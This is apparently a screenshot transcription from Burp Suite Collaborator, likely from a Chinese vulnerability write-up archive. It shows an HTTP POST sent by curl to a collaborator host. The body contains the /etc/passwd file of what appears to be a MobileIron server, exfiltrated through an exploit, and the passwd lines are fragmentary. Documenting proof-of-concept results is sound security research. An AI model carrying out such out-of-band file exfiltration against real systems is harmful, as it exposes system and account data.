 Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
1 POST / HTTP/1.1
2 User-Agent: curl/7.29.0
3 Host: 7ckxdwsu1fihbcuhv82ty6z7aygv4k.burpcollaborator.net
4 Accept: */*
5 Content-Length: 2544
6 Content-Type: application/x-www-form-urlencoded
7 Expect: 100-continue
8
9 root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinsync:x:5:0:sync:/s
owner:/dev:/sbin/nologinpcap:x:77:77::/var/arpwatch:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/nologindbus:x:81:81:Syste
user:/:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologinsmmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
User:/var/lib/nfs:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologinmysql:x:100:101:MySQL server:/var/lib/m
Server:/opt/splunkforwarder:/bin/bashha_admin:x:2000:1001:MobileIron HA Admin:/home/ha_admin:/bin/bashelastic
User:/mi:/mobileiron.com/programs/com.mobileiron.core.base/bin/clishpclaven:x:2003:1001:MobileIron Admin User:/
零组资料文库